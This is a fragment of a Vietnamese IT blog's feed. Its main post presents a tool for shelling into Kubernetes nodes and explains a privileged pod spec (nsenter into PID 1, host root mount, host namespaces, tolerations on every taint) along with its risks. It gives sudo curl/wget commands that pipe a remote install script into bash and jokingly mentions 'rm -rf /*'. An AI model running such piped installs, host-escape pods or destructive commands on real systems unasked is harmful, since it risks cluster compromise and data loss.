src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw0PCA8h6vsrQf_gtbrtTyHbByFqSdnz484pXvXxH8NC2N4JLBWgYHdOFXDsed3bH_WPyglnLi_OowOOZBLx_wAqyNvHMs_7O9imJV5v3kYQApC_jJ9-YS_0bk1TL4zrGJ7nysqUVj2XL5AdmPm1CrFer32Z8mNhVH-gxybHJCZ0zDH_6xDo7S886pPM8\/w640-h404\/13.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EVà sau vài ngày thì nó được cao thăm hơn xíu nhưng vẫn còn no data khá nhiều, thôi để vài bữa mình sẽ tìm Source Account xịn hơn rồi đập vô coi nó ra sao, nhưng tạm thời thì nó cũng khá ổn\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixx4xbeMs4dn6WfDVvlSI-X8FCWoZbN73KnEnCW1OdWzLa9rlzWz-cscHLtFJbPi8Ij-fNweAH9De7zTAnNficr-ai_C9zaRCgeYjP4GQjT5uyQMWOv_fnBjVtMSlMayFRO6i36aJX_l-HDy0TL9_l7v_9g_iixi9hFJ7W6IiJW5RqFYHPo16DwgNAmhA\/s2928\/14.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"2928\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixx4xbeMs4dn6WfDVvlSI-X8FCWoZbN73KnEnCW1OdWzLa9rlzWz-cscHLtFJbPi8Ij-fNweAH9De7zTAnNficr-ai_C9zaRCgeYjP4GQjT5uyQMWOv_fnBjVtMSlMayFRO6i36aJX_l-HDy0TL9_l7v_9g_iixi9hFJ7W6IiJW5RqFYHPo16DwgNAmhA\/w640-h240\/14.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMình đã tham khảo bài viết \u003Ca href=\"https:\/\/catalog.workshops.aws\/awscid\/en-US\/dashboards\/foundational\/cudos-cid-kpi\/deploy\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E để có thể thực hiện được những điều này, chú ý kiểm tra các troubleshoot của nó hoặc kéo data về bằng tay nếu như auto hoạt động chậm bằng cách truy cập vào refesh tại Datasets nhé, chúc các bạn thành công.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVRolu8VBcOuLtJ74-39idyb_hAPckX6eeTE1WLmmRgEhiWKqgyYTFOIVP5DVr5XGUyLgUg1Tp5MhwNL_m-koksSSV2nwYlffufmJOxZpE217ZGexIRRnmloBGwuhF3qPOYDAIWLrJOqsLW75N9eIyimF-i1kHqBX371iwRSmQXUlnzTJk3Cjth9SRrDQ\/s2474\/15.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"588\" data-original-width=\"2474\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVRolu8VBcOuLtJ74-39idyb_hAPckX6eeTE1WLmmRgEhiWKqgyYTFOIVP5DVr5XGUyLgUg1Tp5MhwNL_m-koksSSV2nwYlffufmJOxZpE217ZGexIRRnmloBGwuhF3qPOYDAIWLrJOqsLW75N9eIyimF-i1kHqBX371iwRSmQXUlnzTJk3Cjth9SRrDQ\/w640-h152\/15.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/7212289235411588614\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/04\/build-cudos-kpi-cid-to-cost-optimization-aws.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7212289235411588614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7212289235411588614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/04\/build-cudos-kpi-cid-to-cost-optimization-aws.html","title":"Xây dựng CUDOS, KPI, CID cho hạ tầng multi Organization để tối ưu hoá chi phí Billing AWS"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvL5cN9wfRuYNmbGqjrMTS4fdMxuAFFnLUxEMU35XStoKHXqiS_Nn2Rx3F8fK9EHq6kHsyvLqB1ZpNx4qFkcsIIsQ5FZYKXbiYZ0d1vE5NBlrUHCsXr4zXLLVDvf3sRbnxyMnHdosjIlAVaWqkKXLfNKjuY8Nw8tOAAb9SZy9GzhqQECX9SzeQCe7lf7A\/s72-w640-h640-c\/_76890051-f8ee-4a7f-98b0-221601cd39ba.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-1474784263340826373"},"published":{"$t":"2024-04-24T22:53:00.004+07:00"},"updated":{"$t":"2024-04-25T10:20:39.403+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Container"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LinuxShell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ToolsLinux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TricksOther"}],"title":{"type":"text","$t":"Công cụ đơn giản để connect tới Nodes trong Kubernetes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: A Simple tools create to can connect to nodes in Kubernetes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EDạo này tình hình kinh tế ngày càng khó khăn, các công ty layoff liên tục, bản thân mình cũng bận đủ thứ vấn đề nên mới ít viết bài như thế, thấy những anh em trước đây viết blog chung với mình cũng ẩn thân hết trơn, như anh Cường Quách hoặc anh Thạch Phạm v.v..., chắc ai cũng lo cho cuộc sống riêng của họ hết rồi, mà thôi bỏ qua đi tâm sự thế được rồi, giờ thì chúng ta sẻ nói về chủ đề chính của ngày hôm nay, đó chính là việc connect vào nodes trên Kubernetes.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFjLiYuZKHPZdahuVfCRe5HjcwG25v7mwVd2iNw2tURxRW5v0Ca43Jzsd2HSqdM3LADJ16KYcZDO2f8IeyFhgx0_d7wH288AonIIIHcrkW0ghqsBKOYDxVvQ8jT0axS2feIS_seHMPDe-wuqD-RNL7vIdbuaFUs_2JmR-xggkMHi_iSp9fio3fMYWmcs\/s584\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"235\" data-original-width=\"584\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFjLiYuZKHPZdahuVfCRe5HjcwG25v7mwVd2iNw2tURxRW5v0Ca43Jzsd2HSqdM3LADJ16KYcZDO2f8IeyFhgx0_d7wH288AonIIIHcrkW0ghqsBKOYDxVvQ8jT0axS2feIS_seHMPDe-wuqD-RNL7vIdbuaFUs_2JmR-xggkMHi_iSp9fio3fMYWmcs\/w658-h258\/6.png\" width=\"658\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003EDo phía kubectl chưa có câu lệnh nào để có thể connect đến nodes (vì đến thời điểm hiện tại thì theo như bản thân mình biết, thì nó là như vậy còn nếu như anh em nào biết cách thì cứ bình luận ở phía dưới để mình học hỏi thêm nhé) nên thành ra bản thân mình cũng tò mò và tìm cách thực hiện tạo ra một tools để hổ trợ cho riêng việc đó, thật ra bản thân mình cũng là tình cờ thôi bởi lẻ trong công ty mình có đang dùng Lens để quản lý Kubernetes.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EXong thì một ngày đẹp trời thằng em làm chung trong công ty mình nó có hỏi mình một câu là \"Không biết thằng Kubernetes nó có câu lệnh connect đến nodes không nhỉ và tại sao nó lại connect được\" vì nó thấy thằng Lens nó có hổ trợ điều đó và access tới nodes một cách dễ dàng.\u003C\/p\u003E\u003Cp\u003ENghe thì cũng khá thú vị đấy, vì mình lúc đầu cứ nghĩ rằng nó sẽ decode base64 của file config, xong sau đó thực hiện sử dụng Private Key đó để SSH tới nodes trong Kubernetes, thế là mình bắt đầu tìm hiểu thử thì chẳng có cách nào để access tới nodes thông qua file config và sau đó SSH đến cả, SSH đến thì có thể vì mình có thể lấy Private Key khi mình tạo VM node đó, nhưng mà để sử dụng file config và connect tới nodes thì mình vẫn chưa tìm ra được.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThế là mình thực hiện tìm hiểu ở thằng Lens để xem thử tại sao nó lại có thể truy cập được hay đến vậy, thì khi truy cập vào source code của Lens mình chợt nhận thấy rằng thật ra thằng Lens nó đang trick một cách khá thú vị, nó đã thực hiện tạo ra một pods tại kube-system có name là node-shell và thực hiện access vào pods đó bằng câu lệnh exec bình thường, ở đây mình sẻ show ra cho các bạn thấy file yaml quan trọng để thực hiện tạo ra con pod đó nhé.\u003C\/p\u003E\u003Cb\u003EPod:\u003C\/b\u003E \u003Cpre\u003EapiVersion: v1\nkind: Pod\nmetadata:\n  generateName: shell-node-\n  namespace: kube-system\n  labels:\n    plugin: shell-node\nspec:\n  nodeName: \u003Cspan style=\"color: #2b00fe;\"\u003Enode-name\u003C\/span\u003E\n  containers:\n  - name: shell\n    image: docker.io\/alpine:latest\n    imagePullPolicy: IfNotPresent\n    command: [\"nsenter\"]\n    args: [\"-t\", \"1\", \"-m\", \"-u\", \"-i\", \"-n\", \"sleep\", \"10800\"]\n    tty: true\n    stdin: true\n    stdinOnce: true\n    \u003Cspan style=\"color: #2b00fe;\"\u003EsecurityContext:\n      privileged: true\u003C\/span\u003E\n    volumeMounts:\n    - name: host\n      mountPath: \/host\n  volumes:\n  - name: host\n    hostPath:\n      path: \/\n  \u003Cspan style=\"color: #2b00fe;\"\u003EhostNetwork: true\n  hostIPC: true\n  hostPID: true\u003C\/span\u003E\n  restartPolicy: Never\n  terminationGracePeriodSeconds: 0\n  \u003Cspan style=\"color: #2b00fe;\"\u003Etolerations:\n    - operator: \"Exists\"\u003C\/span\u003E\u003C\/pre\u003E\u003Cp\u003ENhư các bạn đã thấy ở trên, chúng ta sẻ có những điểm quan trọng sau đây và mình sẽ giải thích sơ qua những điểm này thôi nhé\u003C\/p\u003E\n\u003Cpre\u003EsecurityContext: (Cài đặt bảo mật cho container.)\n     privileged: true (Cho phép container chạy với quyền đặc quyền)\n\u003C\/pre\u003E\nKhi bạn thiết lập privileged là true trong một container Kubernetes, điều này có nghĩa là container đó được chạy với đặc quyền (privileged mode). Quyền này cho phép container truy cập và thực hiện các thao tác trên hệ thống host với mức độ quyền hạn cao hơn so với container thông thường. \u003Cbr \/\u003E\n\u003Cpre\u003EhostNetwork, hostIPC, hostPID: \u003Cspan style=\"color: #2b00fe;\"\u003ECho phép Pod chia sẻ network, IPC namespace và PID namespace với máy host.\u003C\/span\u003E\u003C\/pre\u003E\u003Cp\u003E\nNghĩa là nó sẽ có quyền truy cập vào các namespace của hệ thống, bao gồm Network, Process (PID), và các IPC. Bỏ qua các hạn chế bảo mật thông thường của container, nó có quyền thực hiện các thay đổi trực tiếp trên hệ thống host, bao gồm cả việc sửa đổi các tập tin hệ thống, quản lý quyền truy cập và thậm chí khởi động lại hệ thống cũng được luôn.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EVà khi các bạn sử dụng nó thì cũng nên cẩn thận vì nó có thể làm tăng rủi ro bảo mật và an toàn hệ thống, do đó bạn cần phải sử dụng một cách hợp lý và chỉ khi thực sự cần thiết, ví dụ như các bạn cần truy cập vào nodes để làm một điều gì đó chẳng hạn như là clear cache v.v... Miễn sao các bạn hiểu các bạn đang làm gì là được vì lúc này các bạn đang giống như truy cập vào máy nodes thật sự 100% vậy.\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cpre\u003Etolerations: (Danh sách các tolerations cho phép Pod chạy trên các Node có tình trạng tương ứng)\n  - operator: \"Exists\" (Tolerate bất kỳ tình trạng nào của Node)\u003C\/pre\u003E\u003Cp\u003E\nNhư vậy mình đã nói xong phần ý chính để hiểu được tại sao mà thằng Lens nó có thể access đến nodes rồi nhé, giờ thì tới lượt tools của mình, với tools của mình thì nó cũng được thực hiện tương tự giống như vậy.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnQWFQydxgqRvTbYT_GUUDyKHkpQvsq_dg63ZSeDUI08124bgDGa6wOEM0tzTrQhR2E6QkLpyFKYsFBlN0e2cPiL7SeHC5uXtnl-l_jD3K77kbpO7EGeDvV_mn1JiE2GxMpapCZJoLdDUuXTVd5FyMeh7HHFXbz2Z5ATHmKS-ITKr5RJWKclATmhDSf8k\/s651\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"651\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnQWFQydxgqRvTbYT_GUUDyKHkpQvsq_dg63ZSeDUI08124bgDGa6wOEM0tzTrQhR2E6QkLpyFKYsFBlN0e2cPiL7SeHC5uXtnl-l_jD3K77kbpO7EGeDvV_mn1JiE2GxMpapCZJoLdDUuXTVd5FyMeh7HHFXbz2Z5ATHmKS-ITKr5RJWKclATmhDSf8k\/w640-h276\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EKhi bạn muốn thực hiện connect tới node nào đó thì bạn lấy tên nodes và chạy lệnh sau\u003Cbr \/\u003E\n\u003Cpre\u003Ek8s-connect -n ip-2-2-2-2.ap-southeast-1.compute.internal\u003C\/pre\u003E\u003Cp\u003E\nCác bạn có thể sử dụng \u003Cspan style=\"color: #2b00fe;\"\u003E-n hoặc node\u003C\/span\u003E gì đó đều được và khi các bạn thực hiện thoát ra khỏi giao diện terminal thì pods sẻ tự động delete, mình sẻ để link Git ở phía dưới cho các bạn nhé.\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EURL:\u003C\/b\u003E \u003Ca href=\"https:\/\/github.com\/thanhphatit\/k8s-connect\"\u003Ehttps:\/\/github.com\/thanhphatit\/k8s-connect\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003ECác bạn thực hiện chạy lệnh sau để thực hiện install nhé\u003C\/p\u003E\n\u003Cb\u003ECURL:\u003C\/b\u003E\n\u003Cpre\u003Esudo curl -o- https:\/\/raw.githubusercontent.com\/thanhphatit\/k8s-connect\/main\/install.sh | \/bin\/bash\u003C\/pre\u003E\n\u003Cb\u003EWGET:\u003C\/b\u003E\n\u003Cpre\u003Esudo wget -q https:\/\/raw.githubusercontent.com\/thanhphatit\/k8s-connect\/main\/install.sh -O - | \/bin\/bash\u003C\/pre\u003E\u003Cp\u003E\nỞ đây tùy vào máy bạn có curl hay wget thì sử dụng để cài, cảm ơn các bạn đã đọc bài viết, \u003Cspan style=\"color: red;\"\u003Enhớ đừng access vào rồi rm -rf \/* nhé :D\u003C\/span\u003E nếu thương mình thì nhớ click quảng cáo cho mình có thêm động lực viết những bài khác nữa nhé, chứ dạo này tự nhiên lười quá hehe. \u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/1474784263340826373\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/04\/simple-tools-connect-to-nodes-k8s.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/1474784263340826373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/1474784263340826373"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/04\/simple-tools-connect-to-nodes-k8s.html","title":"Công cụ đơn giản để connect tới Nodes trong Kubernetes"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFjLiYuZKHPZdahuVfCRe5HjcwG25v7mwVd2iNw2tURxRW5v0Ca43Jzsd2HSqdM3LADJ16KYcZDO2f8IeyFhgx0_d7wH288AonIIIHcrkW0ghqsBKOYDxVvQ8jT0axS2feIS_seHMPDe-wuqD-RNL7vIdbuaFUs_2JmR-xggkMHi_iSp9fio3fMYWmcs\/s72-w658-h258-c\/6.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});